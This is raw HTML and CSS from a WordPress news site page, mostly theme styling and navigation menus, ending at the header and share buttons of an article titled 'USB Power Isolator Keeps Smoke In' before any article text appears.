.jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #195ea9; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #195ea9; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #195ea9; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #195ea9; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #2e9fff; } .jeg_share_button.share-float.share-monocrhome a { background-color : #2e9fff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #000000; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #000000; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : #333333; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 36px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 36px; } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 72px; } .jeg_midbar, .jeg_midbar.dark { background-color : #ffffff; border-bottom-width : 0px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 56px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 56px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; border-bottom-width : 1px; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 66px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 66px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #ffffff; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #e2e2e2; border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_top_date { color : #ffffff; } .jeg_header .jeg_button_1 .btn { background : #dd3333; } .jeg_lang_switcher, .jeg_lang_switcher span { color : #ffffff; } .jeg_lang_switcher { background : #ffffff; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : #2b2b2b; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #1b2228; } .jeg_nav_search { width : 70%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { border-color : #eaeaea; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #000000; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #e0e0e0; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #ffffff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #000000; color : #ababab; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : #a9afb3; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #ababab; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : #ffffff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bc2a9b; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Fira Sans",Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #195ea9; color : #ffffff; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #195ea9; }</style><style type="text/css">.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					}</style><style type="text/css" id="wp-custom-css">#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    font-size: 18px;
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
  text-transform: capitalize;
}
.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.content-inner .jeg_post_title a {
    font-size: 18px;
}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="wp-singular post-template-default single single-post postid-446 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"><div class="jeg_ad jeg_ad_top jnews_header_top_ads"><div class='ads-wrapper  '></div></div><div class="jeg_viewport"><div class="jeg_header_wrapper"><div class="jeg_header_instagram_wrapper"></div><div class="jeg_header normal"><div class="jeg_topbar jeg_container jeg_navbar_wrapper dark"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left  jeg_nav_normal"><div class="item_wrap jeg_nav_alignleft"></div></div><div class="jeg_nav_col jeg_nav_center  jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item"><ul class="jeg_menu jeg_top_menu"><li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-259"><a href="https://chicagodigitalpost.com/">Home</a></li><li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://chicagodigitalpost.com/about/">About</a></li><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://chicagodigitalpost.com/contact/">Contact</a></li><li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-260"><a rel="privacy-policy" href="https://chicagodigitalpost.com/privacy-policy/">Privacy</a></li><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://chicagodigitalpost.com/dcma/">DCMA</a></li><li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://chicagodigitalpost.com/terms-and-conditions/">Terms</a></li><li id="menu-item-265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-265"><a href="#">Sitemap</a></li><li id="menu-item-266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-266"><a href="https://chicagodigitalpost.com/submit/">Submit</a></li></ul></div></div></div><div class="jeg_nav_col jeg_nav_right  jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jnews_header_topbar_weather"></div><div class="jeg_nav_item jeg_top_date"> Tuesday, January 20, 2026</div></div></div></div></div></div><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_logo jeg_desktop_logo"><div class="site-title"> <a href="https://chicagodigitalpost.com/" aria-label="Visit Homepage" style="padding: 15px 0px 0px 0px;"> <img class='jeg_logo_img' src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png"  alt="Chicago Digital Post"data-light-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png" data-light-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x"width="429" height="55"> </a></div></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_grow"><div class="item_wrap jeg_nav_alignright"></div></div></div></div></div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper  jeg_navbar_normal"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_main_menu_wrapper"><div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="none"><li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-307 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/news/">News</a><ul class="sub-menu"><li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/politics/">Politics</a></li><li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/sports/">Sports</a></li></ul></li><li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-295 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/business/">Business</a><ul class="sub-menu"><li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/marketing/">Marketing</a></li><li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/crypto/">Crypto</a></li><li id="menu-item-309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-309 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/real-estate/">Real Estate</a></li></ul></li><li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/education/">Education</a></li><li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-312 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/technology/">Technology</a></li><li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-303 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/health/">Health</a><ul class="sub-menu"><li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/fitness/">Fitness</a></li><li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/food/">Food</a></li><li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/travel/">Travel</a></li></ul></li><li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-304 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/lifestyle/">Lifestyle</a><ul class="sub-menu"><li id="menu-item-310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-310 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/relationship/">Relationship</a></li><li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/movies/">Movies</a></li><li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/music/">Music</a></li></ul></li><li id="menu-item-317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/vehicles/">Vehicles</a></li></ul></div></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_grow"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand"> <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a><form action="https://chicagodigitalpost.com/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> No Result</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> View All Result</div></div></div></div></div></div></div></div></div></div><div class="jeg_header_sticky"><div class="sticky_blankspace"></div><div class="jeg_header full"><div class="jeg_container"><div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_shadow jeg_navbar_dark"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item jeg_logo"><div class="site-title"> <a href="https://chicagodigitalpost.com/" aria-label="Visit Homepage"> <img class='jeg_logo_img' src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png"  alt="Chicago Digital Post"data-light-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png" data-light-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x"width="429" height="55"> </a></div></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_main_menu_wrapper"><div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="none"><li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-307 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/news/">News</a><ul class="sub-menu"><li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/politics/">Politics</a></li><li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/sports/">Sports</a></li></ul></li><li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-295 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/business/">Business</a><ul class="sub-menu"><li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/marketing/">Marketing</a></li><li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/crypto/">Crypto</a></li><li id="menu-item-309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-309 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/real-estate/">Real Estate</a></li></ul></li><li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/education/">Education</a></li><li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-312 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/technology/">Technology</a></li><li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-303 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/health/">Health</a><ul class="sub-menu"><li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/fitness/">Fitness</a></li><li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/food/">Food</a></li><li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/travel/">Travel</a></li></ul></li><li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-304 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/lifestyle/">Lifestyle</a><ul class="sub-menu"><li id="menu-item-310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-310 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/relationship/">Relationship</a></li><li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/movies/">Movies</a></li><li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/music/">Music</a></li></ul></li><li id="menu-item-317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/vehicles/">Vehicles</a></li></ul></div></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"></div></div></div></div></div></div></div></div><div class="jeg_navbar_mobile_wrapper"><div class="jeg_navbar_mobile" data-mode="scroll"><div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_normal"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item"> <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_grow"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_mobile_logo"><div class="site-title"> <a href="https://chicagodigitalpost.com/" aria-label="Visit Homepage"> <img class='jeg_logo_img' src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png" srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-retina.png 2x" alt="Chicago Digital Post"data-light-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png" data-light-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-retina.png 2x" data-dark-src="" data-dark-srcset=" 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-mobile@2x.png 2x"width="429" height="55"> </a></div></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand"> <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://chicagodigitalpost.com/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> No Result</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> View All Result</div></div></div></div></div></div></div></div></div><div class="sticky_blankspace" style="height: 60px;"></div></div><div class="jeg_ad jeg_ad_top jnews_header_bottom_ads"><div class='ads-wrapper  '></div></div><div class="post-wrapper"><div class="post-wrap post-autoload "  data-url="https://chicagodigitalpost.com/446/usb-power-isolator-keeps-smoke-in/" data-title="USB Power Isolator Keeps Smoke In" data-id="446"  data-prev="https://chicagodigitalpost.com/443/test-drive-2022-bmw-x3-xdrive30i-the-daily-drive-consumer-guide-the-daily-drive/" ><div class="jeg_main "><div class="jeg_container"><div class="jeg_content jeg_singlepage"><div class="container"><div class="jeg_ad jeg_article jnews_article_top_ads"><div class='ads-wrapper  '></div></div><div class="row"><div class="jeg_main_content col-md-8"><div class="jeg_inner_content"><div class="jeg_breadcrumbs jeg_breadcrumb_container"><div id="breadcrumbs"><span class=""> <a href="https://chicagodigitalpost.com">Home</a> </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link"> <a href="https://chicagodigitalpost.com/category/technology/">Technology</a> </span></div></div><div class="entry-header"><h1 class="jeg_post_title">USB Power Isolator Keeps Smoke In</h1><div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1"><div class="meta_left"><div class="jeg_meta_author"> <span class="meta_text">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"> <a href="https://chicagodigitalpost.com/446/usb-power-isolator-keeps-smoke-in/">October 13, 2022</a></div><div class="jeg_meta_category"> <span><span class="meta_text">in</span> <a href="https://chicagodigitalpost.com/category/technology/" rel="category tag">Technology</a> </span></div><div class="jeg_meta_reading_time"> <span> Reading Time: 1 min read </span></div></div><div class="meta_right"><div class="jeg_meta_comment"><a href="https://chicagodigitalpost.com/446/usb-power-isolator-keeps-smoke-in/"><i
 class="fa fa-comment-o"></i> 0</a></div></div></div></div></div><div  class="jeg_featured featured_image "><a href="https://chicagodigitalpost.com/wp-content/uploads/2022/10/USB-Power-Isolator-Keeps-Smoke-In.jpg"><div class="thumbnail-container" style="padding-bottom:53.333%"><img width="750" height="400" src="https://chicagodigitalpost.com/wp-content/uploads/2022/10/USB-Power-Isolator-Keeps-Smoke-In-750x400.jpg" class="attachment-jnews-featured-750 size-jnews-featured-750 wp-post-image" alt="USB Power Isolator Keeps Smoke In" decoding="async" fetchpriority="high" srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/10/USB-Power-Isolator-Keeps-Smoke-In-750x400.jpg 750w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/USB-Power-Isolator-Keeps-Smoke-In-300x160.jpg 300w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/USB-Power-Isolator-Keeps-Smoke-In-1024x546.jpg 1024w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/USB-Power-Isolator-Keeps-Smoke-In-768x410.jpg 768w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/USB-Power-Isolator-Keeps-Smoke-In-1140x608.jpg 1140w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/USB-Power-Isolator-Keeps-Smoke-In.jpg 1200w" sizes="(max-width: 750px) 100vw, 750px" /></div></a></div><div class="jeg_share_top_container"><div class="jeg_share_button clearfix"><div class="jeg_share_stats"><div class="jeg_share_count"><div class="counts">74</div> <span class="sharetext">SHARES</span></div><div class="jeg_views_count"><div class="counts">1.2k</div> <span class="sharetext">VIEWS</span></div></div><div class="jeg_sharelist"> <a 